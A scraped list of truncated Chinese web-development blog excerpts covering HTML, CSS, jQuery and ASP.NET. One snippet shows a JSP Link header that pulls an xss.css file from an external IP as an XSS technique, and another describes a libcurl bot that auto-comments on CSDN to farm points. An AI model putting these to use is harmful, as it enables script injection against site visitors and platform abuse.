<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns"http://www.w3.org/1999/xhtml"><head><title>jqGrid的JSON数据显示</t…
如何设置span宽度
给span设置宽度会无效,通过查阅CSS2标准中关于width 的定义发现,CSS中的 width 属性并不总是有效的,如果对象是 inline 对象,width 属性就会被忽略,Firefox 和 IE 是遵循CSS标准,因而直接设置span宽度会无效…
在 IE8 下 EXT的显示问题
在ie8下,点击左边的树形导航栏,在右面板中,弹出相对应的内容,这些内容都写在iframe中,但是在ie8下,需要随便在页面上点击一下鼠标,才能显示内容,换成Firefox和ie7,都能正…
多个漂亮的按钮样式和图片集合
效果预览:http://keleyi.com/keleyi/phtml/divcss/7.htmhtml完整代码: 1 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">2 <html xmlns&qu…
jQuery右键菜单contextMenu实例
好久没写博客了,今天简单介绍一款jQuery鼠标右键菜单contextMenu,这里首先要感谢 我的漫漫程序之旅(原文http://www.blogjava.net/supercrsky/articles/250091.html)。在最近项目中需要频繁的右键菜单操作。我采用了contextMenu这…
FckEditor(CKEditor)配置
FckEditor更名CKEditor 著名的开源网页编辑软件FCKEditor在09年发布更新到3.0,并改名为CKEditor。原来叫FCK,是因为最初的开发者叫Frederico Calderia Knabben;现在叫CK,意指”Content and Knowledge”。新版的编辑器的更新包括&a…
通过网银在线进行在线支付
总结一下 在我们一个项目中使用的通过网银在线进行在线支付的步骤: 下面我用一个asp.net 的例子做一下说明: 一共建立2个页面 Send.aspx (发送交易数据给网银在线) 和 Receive.aspx (接收网银在线的交易结果) 一. 建立页面 Send.aspx (作用是收集支付的数据 并将信息通过页面Po…
Multiview和View控件[转载]
MultiView 和 View 控件和制作出选项卡的效果,MultiView 控件是一组 View 控件的容器。使用它可定义一组 View 控件,其中每个 View 控件都包含子控件。 如果要切换视图,可以使用控件的ID或者View控件的索引值。在 MultiView 控件中&#x…
Ajax中Get请求与Post请求的区别(转载)
写在前面的话 我们在使用Ajax时,当我们向服务器发送数据时,我们可以采用Get方式请求服务器,也可以使用Post方式请求服务器.那么,我们什么时候该采用Get方式,什么时候该采用Post方式呢? Get请求和Post请求的区别 1.使用Get请求时,参数在URL中显示,而使用Post方式,则不会显示出来…
无废话ExtJs 入门教程十六[页面布局:Layout]
首先解释什么是布局: 来自百度词典的官方解释:◎ 布局 bj: [distribution;layout] 对事物的全面规划和安排,布:陈设;设置。 我对布局理解是“把**东西放在**位置显示”[动词]。 ok,我们这节课就…
Linq查询操作符一
VS 2008 .NET 3.5 - LINQ查询操作符(一)VS 2008 .NET 3.5 - LINQ查询操作符之Select、Where、OrderBy、OrderByDescending、GroupBy、Join、GroupJoin及其对应的查询语法 介绍 Select - Select选择;延迟 Where - Where查询;延迟 OrderBy -…
利用List的Sort()、Find()、FindAll()、Exist()來解決一些問題 转载
利用List的Sort()、Find()、FindAll()、Exist()來解決一些問題 原文地址:http://www.dotblogs.com.tw/puma/archive/2009/05/28/asp.net-generic-list-sort-find-findall-exsit.aspx#12190最近寫案子常常用到List<T>,這個東西還真好用因為它有下列東西:List&l…
JQuery(一)核心函数
仅是个人学习Jquery API的笔记,留作备忘。高手见笑。。 jquery(expression,[context])jquery(html,[ownerdocument])jquery(elements)jquery(callback) 一,jquery(expression(表达式),[context]…
Readonly和Disabled的区别(小技巧)
1.js中为disabled,C#中为Enabled 2.在js中为readOnly C#中为ReadOnly 而且如果你现在C#服务器中设置ReadOnly的话,客户端改变的值在服务器用(TextBox1.Text等因为viewstate的原因)也是读不到的,用Request.Form["TextBox1&quo…
使用javascript做一个简单的抽奖程序
今天做的抽奖程序,我表示本人很菜,但是经过我的一番努力,这菜菜的程序终于出来了。下边跟大家分享下我的程序,以及程序思路。 思路:随机抽出数组a中的一个中奖人员,放到数组b中,并且将数组a中被抽出的踢掉&…
大型Web 站点 Asp.net Session过期你怎么办
在 WEB 系统中。 我们通常会用session来保存一些简单可是却非常重要的信息。比方Asp.net中常常会用Session来保存用户登录信息,比方UserID。为了解决 WEB场大家採用了把session存在DB中,session过期大家一般都採用页面跳转,即再次登录&#x…
ASP.NET版Memcached监控工具
在上一篇文章《使用Memcached提高.NET应用程序的性能》中周公讲述如何在.NET中使用Memcached来提高.NET应用程序的性能。在实际的使用中有可能出现Memcached因为某些不可预知的原因挂掉,一旦出现这样的情况,就会再次给数据库增加巨大的压力,因…
Browser clientX scrollLeft clientLeft
1. clientHeight : 都认为是内容可视区域的高度,也就是说页面浏览器中可以看到内容的这个区域的高度,一般是最后一个工具条以下到状态栏以上的这个区域,与页面内容无关。 2. clientLeft,clientTop:这两个返回的是元素周围边框的厚度,如果不…
细说ASP.NET Windows身份认证
上篇博客我谈到了一些关于ASP.NET Forms身份认证方面的话题,这次的博客将主要介绍ASP.NET Windows身份认证。 Forms身份认证虽然使用广泛,不过,如果是在 Windows Active Directory 的环境中使用ASP.NET, 那么使用Windows身份认证也…
HTML Agility Pack 搭配 ScrapySharp,彻底解除Html解析的痛苦
HTML Agility Pack 搭配 ScrapySharp,彻底解除Html解析的痛苦 原文:HTML Agility Pack 搭配 ScrapySharp,彻底解除Html解析的痛苦自从 Web 应用程序自 1993 年 W3C 设立以来就开始发展,而且 HTML 也历经了数个版本的演化(1.0 – 2…
5月17 AJAX返回类型-------JSON和XML
ajax返回类型有TEXT,JSON,XML 一.TEXT 查看之前的练习 二.JSON var js { aa:{code:"p001",name:"张三"}, bb:{code:"p002",name:"李四"}, }; for(key in js) { alert(key); } 显示数据页面----显示结果是索引数组 <!DOCTYPE html …
Web前端学习-第一课HTML篇
Q1:什么是HTML? Html(Hyper Text Mark-up Language)超文本标记语言。是用来表述网页的一种语言。可以表示文字,图形,动画,声音,表格等的文本,结构包括head 和 body两部分。Head描述浏览器所需要…
javascript大神修炼记(1)——入门介绍
读者朋友们好,从今天开始,我将带领新朋友们,从了解javascript开始,一步一步地进阶到大神境界,别的不废话,现在开始,我们就一点一点地从入门阶段开始。 我们还是介绍一下javascript的身世&#x…
【Linux环境搭建】五、Linux(CentOS7)编译源码安装Subversion
Subversion(简称为SVN)是一种版本控制系统,能够管理和跟踪项目开发中的代码变化。Subversion最初由CollabNet公司开发,现已成为Apache软件基金会的顶级项目之一。 Subversion使用一个中央仓库来存储所有项目文件和历史记录。开发人…
Web前端—CSS高级(定位、高级技巧、CSS修饰属性、综合案例:购物网站轮播图)
版本说明
当前版本号[20231108]。
版本修改说明20231107初版20231108对知识点(圆点)进行补充
目录 文章目录 版本说明目录day08-CSS高级01-定位相对定位绝对定位定位居中固定定位堆叠层级 z-index定位总结 02-高级技巧CSS精灵案例-京东服务HTML结构CS…
Web前端—CSEO、Favicon、小兔鲜儿电商网站顶部设计
版本说明
当前版本号[20231108]。
版本修改说明20231108初版
目录 文章目录 版本说明目录电商平台网站顶部设计项目目录准备工作SEO 三大标签Favicon 图标布局网页版心快捷导航(shortcut)头部(header)logo导航搜索购物车 电商平…
Web前端—移动Web第二天(空间转换、动画、综合案例:全名出游)
版本说明
当前版本号[20231118]。
版本修改说明20231118初版
目录 文章目录 版本说明目录移动 Web 第二天01-空间转换空间转换简介平移视距旋转左手法则rotate3d-了解立体呈现案例-3d导航缩放 02-动画动画实现步骤animation复合属性animation拆分写法案例-走马灯精灵动画多组…
SGML .HTML 、XML和XHTML的区别?
SGML(Standard Generalized Markup Language)是一种标记语言的元语言,它定义了用于创建其他标记语言的规范。
HTML(Hypertext Markup Language)是基于SGML的标记语言,用于创建网页。
XML(eXte…
clearfix 清除浮动的问题
今天看一篇博文,发现其实有很多方法实现清除浮动,各有利弊 采用伪类:after进行后续空制的高度位零的伪类层清除采用CSS overflow:auto的方式撑高采用CSS overflow:hidden的方式产生怪异适应采用display:table将对象变成table形式采用div标签,…
js模块化开发--AMD--CMD
什么是模块化开发? 前端开发中,起初只要在script标签中嵌入几十上百行代码就能实现一些基本的交互效果,后来js得到重视,应用也广泛起来了,jQuery,Ajax,Node.Js,MVC,MVVM等…
jQuery 属性操作 - attr() 方法
jquery中用attr()方法来获取和设置元素属性,attr是attribute(属性)的缩写,在jQuery DOM操作中会经常用到attr(),attr()有4个表达式。 1. attr(属性名) //获取属性的值(取得第一个匹配元素的属性值。通过这个方法…
ExtJS中实现嵌套表格
先看效果: 代码如下: <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html><head><meta http-equiv"Content-Type"…
使用 C# 编写简易 ASP.NET Web 服务器
如果你想获得更好的阅读体验,可以前往我在 github 上的博客进行阅读,http://lcomplete.github.io/blog/2013/07/16/use-csharp-write-aspnet-web-server/。 你是否有过这样的需求——想运行 ASP.NET 程序,又不想安装 IIS 或者 Visual Studio&…
PHP生成PDF完美支持中文,解决TCPDF乱码
PHP生成PDF完美支持中文,解决TCPDF乱码 发布者: logken 分类: php Tags: PHP PDF, TCPDF中文, TCPDF乱码, TCPDF生成中文PDF 暂无评论PHP生成PDF格式文件以TCPDF为基础,TCPDF是一个用于快速生成PDF文件的PHP5函数包。TCPDF基于FPDF进行扩展和改进。支持UTF-8&#x…
AJAX大文件切割上传(带进度条)
依旧要用到HTML5新出的API. 通过file对象file-->继承自-->BlobBlob有slice方法,可以截取二进制对象的一部分. 前言: 由于JS无法操作文件内容使AJAX无法上传文件,但在新的HTML5中通过FILE文件对象,就可以获得文件内容.使AJAX真正的实现了上传文件. file对象-->继承自-…
Javascript之clipBoard操作
1、clipBoard 是网页上剪贴板,可以获取剪切板上值,可能类似物键-值对这种模式取值\赋值,如果在copy网上的某篇博客时,往往会带有“转载自xxxx地方 http://www.xxx.com/xxxx/xxx",如果你Copy你做的网站,…
浅谈Javascript中的事件流和事件绑定
事件流 浏览器中的事件流意味着页面上可有不仅一个,甚至多个元素响应同一个事件。而这一个或多个元素响应事件发生的先后顺序在各个浏览器(主要针对IE和Netscape)上是不同的。 冒泡型事件(Dubbed Bubbling) IE上的…
Dojo mobile TweetView 系列教程之三——Tweets和Mentions视图
Dojo mobile TweetView 系列教程之三——Tweets和Mentions视图 分类: Javascript Dojo扩展 (dojox)2011-05-18 19:13 2211人阅读 评论(0) 收藏 举报 dojomobilefunctionclasstwitterfloat 目录(?)[] 作者:David Walsh 翻译&#…
Dojo mobile TweetView 系列教程之一 —— dojox.mobile入门
作者:David Walsh 翻译:Siqi (siqi.zhonggmail.com) 原文:Get started with dojox.mobile Web技术飞速更新,而现在Web的趋势也是逐渐向移动设备上迁移。如同其他Web存在的问题一样,Dojo Toolkit…
新浪搜索TabPage
代码如下: <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"> <html> <head> <title>新浪搜索TabPage</title> <meta name"Generator&…
MOSS 2007 项目的开发步骤
如何利用Sharepoint开发一个完全不同于Sharepoint风格的站点,这是这篇文章要讨论的内容。以下是项目的开发步骤: 步骤一:定义基本的网站地图和设计 就像许多Web项目一样,基本的站点地图和设计告诉开发团队基本的功能需求。站点地图…
如何控制HTML中DIV的加载顺序
转载 http://bbl456.blog.sohu.com/72162079.html 目前网站之间相互调用的情况越来越多,比如 需要调用某个第三方提供的一些接口(天气预报),或者是第三方提供的广告...... 但是出于各种原因(网络故障、服务器故障、软…
Spring Boot中使用Spring Security进行安全控制
我们在编写Web应用时,经常需要对页面做一些安全控制,比如:对于没有访问权限的用户需要转到登录表单页面。要实现访问控制的方法多种多样,可以通过Aop、拦截器实现,也可以通过框架实现(如:Apache…
jquery.validate 表单验证管理
2019独角兽企业重金招聘Python工程师标准>>> JS版本:1.4.2 JV版本:1.10.0 如果JV版本较高的话,基于 JS 1.4.2 将会初始化失败。 参照下例,创建、编辑、返回按钮事件处理在同一个表单中。利用 rules() 的参数 "add…
黑马day18 鼠标事件amp;图片变大
有时候我们在淘宝网或者京东商城上浏览要购买的商品的时候当把鼠标移动到图图片上的时候会发现图片放大。然后鼠标移动,图片也会跟着移动,接下来我就使用jquery来实现这样的效果: 这是图片文件夹: <!DOCTYPE html PUBLIC "…
转,jQuery入门[5]-AJAX
jQuery入门[5]-AJAX jQuery入门[1]-构造函数jQuery入门[2]-选择器jQuery入门[3]-事件jQuery入门[4]-链式代码 jQuery入门[5]-AJAX jQuery入门[6]-动画jQuery为AJAX提供了非常丰富的支持&#x…
写自己的CSS框架 Part1:为什么需要CSS框架
Without why,how is not important…. Robert T. Kiyosaki 1.1为什么需要CSS框架 其实这个问题如果要罗列出来网上有一大堆.但是对我们这些”I’m a web developer more than web designer”的人来说,有时候看似简单的CSS却成了网站设计最让人心力憔悴的部分.所以我还是要罗列…
Doctype文档类型、作用及触发方式
Doctype文档类型 1) 该标签可声明三种 DTD 类型,分别表示严格版本、过渡版本以及基于框架的 HTML 文档。 2) HTML 4.01 规定了三种文档类型:Strict、Transitional 以及 Frameset。 3) XHTML 1.0 规定了三种 XML 文档类型:Strict、Transiti…
c# asp.net 鼠标改变控件坐标位置,更改控件坐标,注册表保存读取,打印,查找局域网内打印机等等收集...
界面虽然被我弄的很难看,但功能还可以 里边注册表的路径自己设置一下,或者加一个创建注册表的语句,不然会报错 前台: Html代码 <% Page Language"C#" AutoEventWireup"true" CodeFile"FPSZ.aspx.cs" Inherits"_Default" %> …
时间:2014年4月8日17:01:10 GD完成验证码
关于验证码,就是有字幕的图片!造图片--> 写字 p_w_picpathstring()<?php /*验证码*/ /*1. 造画布*/ $p_w_picpath p_w_picpathcreatetruecolor(50, 25); /*不使用填充,默认底色是黑色*/ /*2.造颜料,*/ $red p_w_picpath…
VC使用libcurl模拟登录CSDN并自动评论资源以获取积分
环境:Win7 64位VC2008 软件及源码下载:(http://pan.baidu.com/s/1jGE52pK) 涉及到的知识点: C多线程编程 libcurl的使用(包括发送http请求、发送cookie给服务器、保存cookie) 关于libcurl的资料,推荐大家参…
vs2005+sql2005实现购物车功能
/***********************SQL 2005数据库设计如下:************************/ SET ANSI_NULLS ONGOSET QUOTED_IDENTIFIER ONGOIF NOT EXISTS (SELECT * FROM sys.objects WHERE object_id OBJECT_ID(N[dbo].[Products]) AND type in (NU))BEGINCREATE TABLE [dbo].[Products]…
[转]GridView 72般绝技
[转]GridView 72般绝技 作者:清清月儿 主页:http://blog.csdn.net/21aspnet/ 时间:2007.3.24-26 为了写本文,又搭工又搭料,累的2天2宿没睡觉,这篇文章实在是耗费我太多的心血,版权永…
Blazor 附件上传和下载功能
效果图 page "/uploadFile"
inject Microsoft.AspNetCore.Hosting.IWebHostEnvironment WebHostEnvironment
inject ToastService ToastService
inject DownloadService DownloadService<h3>UploadFile</h3><Button OnClick"ButtonClick" C…
页面元素的定位:getBoundingClientRect()和document.documentElement.scrollTop
1.document.documentElement.getBoundingClientRect
MSDN对此的解释是: Syntax oRect object.getBoundingClientRect() Return Value Returns a TextRectangle object. Each rectangle has four integer properties (top, left, right, and bottom) that represen…
HTML5 <img> 标签
HTML5 <img> 标签 实例
HTML5 <img>标签用于向网页中添加相关图片。
如何插入图像:
<img src"smiley-2.gif" alt"Smiley face" width"42" height"42">尝试一下 (更多实例见页面底部&…
HTML5 <param> 标签、HTML5 <progress> 标签
HTML5 <param> 标签 实例
HTML5 <param>标签为<object>标签提供嵌入内容的运行时参数的name与value对。请参考下述示例:
设置参数 "autoplay" 为 "true",音频载入后会自动播放:
<object data&qu…
解决npm安装慢卡顿reify:ajv: timing reifyNode问题、报错require() of ES Module
网上方法众多,但是都没有具体说明原因和具体解决办法 镜像优先推荐:cnpm 和 taobao 文章目录:
第一个错:Error [ERR_REQUIRE_ESM]: require() of ES Module
1.来源
2.错误显示
3.问题解决
第二个错: 卡顿在reify:…
【cmake】cmake 实现交叉编译
在PC上开发时,我们可以直接在PC端编译、链接、运行,但是到了嵌入式环境,由于嵌入式的设备资源(CPU、RAM)无法和PC端相比,如果项目比较复杂,很难甚至不可能在设备上编译。因此,我们一…
【HTML 往日冒险 06】XHTML 表单forms 表单属性forms_attributes 表单元素form_elements
HTML 往日冒险 06 XHTMLXHTML quiz表单 forms表单属性 forms_attributes表单元素 form_elements XHTML
XML详细教程
XHTML(可扩展超文本标记语言) 是以 XML 格式编写的 HTMLXHTML 与 HTML 4.01 几乎是相同的XHTML 是更严格更纯净的 HTML 版本
通过结合…
Goby 漏洞发布|maxView Storage Manager 系统 dynamiccontent.properties.xhtml 远程代码执行漏洞
漏洞名称:maxView Storage Manager 系统 dynamiccontent.properties.xhtml 远程代码执行漏洞
English Name:maxView Storage Manager dynamiccontent.properties.xhtml RCE
CVSS core: 9.8
影响资产数:1465
漏洞描述:
maxVie…
HTML table 锁定表格头并实现表头与下面宽度动态对齐不借助JUQERY 插件
<!DOCTYPE html><html xmlns"http://www.w3.org/1999/xhtml"><head><meta http-equiv"Content-Type" content"text/html; charsetutf-8" /><title>锁定表格头并实现表头与下面宽度动态对齐</title><scri…
【初探移动前端开发04】jQuery Mobile (中)
前言 昨天我们一起学习了一部分jquery mobile的知识,今天我们继续。 这些是些很基础的东西,有朋友觉得这个没有其它的好,但是学习下不吃亏嘛,我反正也不会一起学习基础啦。 例子请使用手机查看哦 内容区域格式布局 网格布局 jquer…
jQuery Mobile 的按钮大全
2019独角兽企业重金招聘Python工程师标准>>> 在这篇文章中我们将详细介绍 jQuery Mobile 的按钮。在 jQuery Mobile 中所有按钮的样式一般都是文本居中,圆角,有阴影的效果,还包括一个可选的图标。 让我们来看看这些按钮是如何工作…
第6天----【位运算进阶之-----位与()】七夕特别版
今天我们来学习C语言的位与。 ❤️C语言的位与(&)操作是一种按位运算符,用于对两个操作数的每个对应位执行逻辑与操作。它的操作规则如下:
如果两个操作数的对应位都为1,则结果的对应位也为1。(全1才…
九宫格子转盘抽奖代码
1、代码如下 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns"http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv"…
2016/2/26 marquee/marquee实现多种滚动效果
页面的自动滚动效果,可由javascript来实现,但是有一个html标签 - <marquee></marquee>可以实现多种滚动效果,无需js控制。使用marquee标记不仅可以移动文字,也可以移动图片,表格等.语法:<ma…
ThinkPHP Uploadify 图片上载
从官方网站下载的Uploadify最新版本:http://www.uploadify.com/download/ jQuery库是1.7.1版本。 下载好的Uploadify目录下面的文件有: 用到的文件有 uploadify.css jquery.uploadify.min.js 下面先给出HTML代码: 1 <!DOCTYPE html PUBLIC…
jQuery学习笔记之概念(1)
jQuery学习笔记之概念(1) ——————————————————————学习目录———————————————————— 1.概念 2.特点 3.选择器 4.DOM操作 5.事件 6.jQuery的Ajax ———————————————————————————…
按比例微缩图片的一段小小的JS代码
1 //智能微缩图片JS方法2 //参数:imgID(图片的标识ID)3 //参数:maxWidth(图片的最大宽度,值为0则表示不限制宽度)4 //参数:maxHeight(图片的最大高度,值为0则…
Asp.net 通过Repeater循环添加对应的一组控件
Asp.net 通过Repeater循环添加对应的一组控件,主要用于后台向前台 动态的 重复的post数据时,能够很好的将前台代码的重复部分 归一,并且能够通过后台添加任意数量的重复模块。在实际项目中经常会用到这样的处理方法。此文主要简单的介绍一下R…
统计表单输入字符数(一个字为2个字符,一个字母为一个字符)
方法一: jQuery引进方法,直接调用就可以 jQuery代码:limit.js //txt:文本框jquery对象 //limit:限制的字数 //isbyte:true:视limit为字节数;false:视limit为字符数 //cb:回调函数,参数为可输入的字数 f…
C#生成CHM文件(应用篇)之代码库编辑器(3)【附源代码下载】
在这篇文章中,我将介绍AlexisEditor项目下主要Form的实现,即MainForm、EditForm。 MainForm MainForm包含的主要变量如下 以frm开头的都是对应的窗体变量,chmDocument表示当前的电子书,dockPanel是MainForm上的Panel,…
抖音 Android 性能优化系列:启动优化之理论和工具篇
动手点关注 干货不迷路 👆启动性能是 APP 使用体验的门面,启动过程耗时较长很可能导致用户使用 APP 的兴趣骤减,抖音通过对启动性能做劣化的 AB 实验也验证了其对于业务指标有影响显著。抖音拥有数亿的用户,启动耗时几百毫秒的增长…
HTML5 (四)canvas绘图、WebGL、SVG
目录 一、Canvas1.1、创建canvas元素1.2、画线1.3、绘制矩形1.4、绘制圆弧1.5、绘制图像1.6、绘制文字1.7、随机颜色与简单动画二、WebGL2.1、HTML5游戏开发2.2.1、Cocos2D-HTML52.2.2、Egret(白鹭引擎)三、SVG3.1、SVG Hello Wrold3.2、多种引入SVG的方…
一个jsp页面引入另一个jsp页面的三种方式 及静态引入和动态引入的区别
转载下, 转载自:http://blog.csdn.net/fn_2015/article/details/70311495 1.第一种:jstl import <c:import url"inlayingJsp.jsp"></c:import> 2. 第二种:jsp include指令 include指令告诉容器ÿ…
CURL抓取网页内容
<?php $curl curl_init();//初始化一个cURL对象 $url "http://cart.jd.com/cart/cart.html?backurlhttp://item.jd.com/176166.html&rid0.9533184533 938766"; $header array(); $header[] User-Agent: 5.0 (iPhone; U; CPU iPhone OS 4_3 like Mac OS…
字节工程师自研基于 IntelliJ 的终极文档套件
前言众所周知,程序员最讨厌的四件事:写注释、写文档、别人不写注释、别人不写文档。因此,想办法降低文档的编写和维护成本是很有必要的。当前写技术文档的模式如图:痛点总结有如下三方面:针对上述问题,我们…
如何让Gridview在没有数据的时候显示表头(asp.net)
如何让Gridview在没有数据的时候显示表头(asp.net) 原文:如何让Gridview在没有数据的时候显示表头(asp.net) 1.前言 当对GridView控件进行数据绑定时,如果绑定的记录为空,网页上就不显示GridView,造成页面部分空白,页面…
让CSS兼容IE和Firefox的技巧集合
CSS对浏览器的兼容性有时让人很头疼,或许当你了解当中的技巧跟原理,就会觉得也不是难事,从网上收集了IE7,6与Fireofx的兼容性处理方法并整理了一下。对于web2.0的过度,请尽量用xhtml格式写代码,而且DOCTYP…
HTTP HEADER IMPORT XSS
测试了IE 不成功TMD~~~,FF可以!import.jsp<%response.addHeader("Link", "<http://ip:8080/myweb/xss.css> ; RELstylesheet") ;%><!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN"><…
JQuery 浮动导航栏
代码如下: <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"> <html xmlns"http://www.w3.org/1999/xhtml"> <head> <meta http-equiv"C…
jQuery的ajax使用场景讨论(c#)
一:jQuery.ajax语法基础 jQuery.ajax([options])概述:通过 HTTP 请求加载远程数据。 jQuery 底层 AJAX 实现。简单易用的高层实现见 $.get, $.post 等。$.ajax() 返回其创建的 XMLHttpRequest 对象。使用这个方法可以获得更多的灵活性。 数据类型 $.ajax…
网页内嵌Windows Media Player播放器的多文件播放方法
网页内嵌Media Player播放器很简单,以下代码即可完成一个简单的播放器: <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns"…
css中position中的relative和absolute
之前老弄不明白,只能凭借一点短期内“虐出来的经验”制作需要的效果,后来仔细研究了一下Hutia的XScroller,并且仔细看了文档,才知道这个position属性其实是指本体对上级的定位。如果这么理解,就好办了。 默认的属性值都…
JavaScript 日志工具
前些天,学了一下AJAX,感觉对于JavaScript的控制有些麻烦,尤其是经常使用Alert()语句来输出一些记录,真是很不方便。于是到网上搜索了一些JavaScript的Logging工具,感觉都有些小缺点,…
发一个身份证验证函数,可查看身份证地区信息
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns"http://www.w3.org/1999/xhtml"><head><title>身份证验证</title>&l…
ASP.NET 2.0 中实现跨页提交 (碧血黄沙)
在ASP.NET 2.0中,对于跨页提交已经有了非常合理的解决方案下面是一个示例:BeginPage.aspx: 请注意Button1的PostBackUrl属性设置<% Page Language"C#" %><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" …
根本不存在 DIV + CSS 布局这回事
在《欲练 CSS ,必先宫 IE 》和《你有 <table /> 强迫症吗? 》这两篇文章中,看到有不少评论用到divCSS布局这个 说法,用来和table布局比较。实际上div不是用来布局的,div只是用来表示一个其它元素都无法准确表达语…
手机端点击键盘无法获取keyCode值的部分时隐藏键盘并执行事件
用计时器监视window.innerHeight高度改变来判断。触发键盘其他地方也有事件反应<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<script type"text/javascri…
HDLBits:在线学习 Verilog (二十三 · Problem 110-114)
本系列内容来自于知乎专栏,链接如下:https://zhuanlan.zhihu.com/c_1131528588117385216本系列文章将和读者一起巡礼数字逻辑在线学习网站 HDLBits 的教程与习题,并附上解答和一些作者个人的理解,相信无论是想 7 分钟精通 Verilog…
(前端)html与css css 16、浮动
浮动 浮动:float 漂流的意思。 作用:让元素以某一方向并排排列。 浮动的特殊效果:元素脱离标准流,既可以设置宽高,又可以一行排列。 属性值:left,right 左浮动:float: left; 从第一个…
《HTML重构》读书笔记思维导图
最近读了《HTML重构》这本书,以下做出自己的总结归纳,大家可以一起学习交流。 什么是重构?重构是在不改变程序行为的基础上进行小的改动是代码基本逐渐完善的过程,通常需要一些自动化工具的帮助。好的网站是需要我们对代码进行日臻…
【web技术】html特效代码(二)
html特效代码(一) html特效代码(二) 图片漂浮广告代码 <bodybgcolor"#F7F7F7"> <!--图片漂浮广告代码开始--> <divid"www_qpsh_com"style"position:absolute"> <!--链接地…
写一个自定义的控件接口 C#
写一个自定义的控件接口 C# 以下是我的测试代码:APP_Code/ucInterface.cs /* APP_Code/ucInterface.cs */
/// <summary>
/// Summary description for ucInterface
/// </summary>
public interface ucInterface
{int id{get;set;}
} WebUserControl.a…
【WEBAPI】常用参数传递方法总结
本部分纯属代码,如有疑问,请参考之前的BLOG文章 一、C#部分 1.1 实体类 using System;
using System.Collections.Generic;
using System.Linq;
using System.Web;using System.Runtime.Serialization;
using Newtonsoft.Json;namespace TestOauth.Model…
再聊入门!给0-2岁产品人的12条建议。
又是一年初夏时,又是一年毕业季。这里是给 0-2 年产品人的 12 条建议。这12条承接前文的《给产品新人的一个快速成长公式》,单纯的聊聊我们产品经理自身作为一件产品该如何进化迭代。1 表现你想表现的一面初入职场,没人知道你在大学的样子。那…
4、Struts2的其他知识
4.1、ModelDriven 如果希望传递对象信息到action,但对象信息较多时,需要传递大量的参数并且要设置这些参数,工作量很大,所以建议的方式是在action中直接创建相应的对象,此时在jsp页面中可以通过如下一种方式进行参数的传递 但是使…
[转]从零开始学习jQuery (三) 管理jQuery包装集
作者:张子秋 一.摘要 在使用jQuery选择器获取到jQuery包装集后, 我们需要对其进行操作. 本章首先讲解如何动态的创建元素, 接着学习如何管理jQuery包装集, 比如添加,删除,切片等. 二.前言 本系列的2,3篇上面列举了太多的API相信大家看着眼晕. 不过这些基础还必须要…
(转)一行代码解决各种IE兼容问题,IE6,IE7,IE8,IE9,IE10
最近在做apicloud的项目,虽然最近用不到,但是觉得还是很有必要留下来作纪念,自己也没有过多研究过,就专门转一下。 藏羚羊 2014年04月16日 于 前端开拓者 发表 在网站开发中不免因为各种兼容问题苦恼,针对兼容问题&…
网页制作之CSS常用网站布局实例
2007-09-19
作者: 佚名 单行一列 以下是引用片段:body { margin: 0px; padding: 0px; text-align: center; } #content { margin-left:auto; margin-right:auto; width: 400px; width: 370px; } 两行一列 以下是引用片段:body { margi…
在SSH框架中增加SiteMesh的支持
1)引入jar包,如下两个jar包需要导入到系统的lib文件夹中:sitemesh-2.4.jarstruts2-sitemesh-plugin-2.2.1.1.jar2)修改web.xml增加相应的过滤器<!-- use ContextLoaderListener initialize Spring container --><listener><listener-clas…
请简述HTML和XHTML最重要的4点不同?
请简述HTML和XHTML最重要的4点不同? 不同: XHTML要求正确嵌套 XHTML 所有元素必须关闭 XHTML 区分大小写 XHTML 属性值要用双引号 XHTML 用 id 属性代替 name 属性 …
Dojo mobile TweetView 系列教程之二 —— TweetView 启程
作者:David Walsh翻译:Siqi (siqi.zhonggmail.com ) 原文:Introduction to TweetView 在本系列的第一篇教程dojox.mobile入门 中,我们已经详细介绍了Dojo Toolkit中dojox.mobile包的基本概念和用法。在本系…
开发自定义 ASP.NET 服务器控件
ASP.NET演练:开发和使用自定义服务器控件此演练演示如何创建和编译自定义 ASP.NET 服务器控件以及如何在页中使用该控件。 通过此演练,您将学会如何执行以下任务: 创建一个 ASP.NET 服务器控件。 向该控件及其成员添加元数据以控制安全性和…
springboot简易上传下载
1.导入上传下载依赖: <dependency><groupId>commons-fileupload</groupId><artifactId>commons-fileupload</artifactId><version>1.3.2</version></dependency><dependency><groupId>commons-io</…
函数两种定义方法的区别
在看黑羽的大作《as3 殿堂之路的时候》,看到黑羽对as中的函数定义的两种方法做了一个比较。觉得很受用。那么它是不是也适用于as的兄弟语言js呢?做了个实验。详解如下:在as/js中定义一个函数有两种方法。方法1:function funName()…
SVG与HTML、JavaScript的三种调用方式
一、在HTMl中访问SVG的DOM: 1 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">2 <html xmlns"http://www.w3.org/1999/xhtml">3 <head>4 <meta http-equi…
3.实战HTML+CSS布局(实例入门篇)
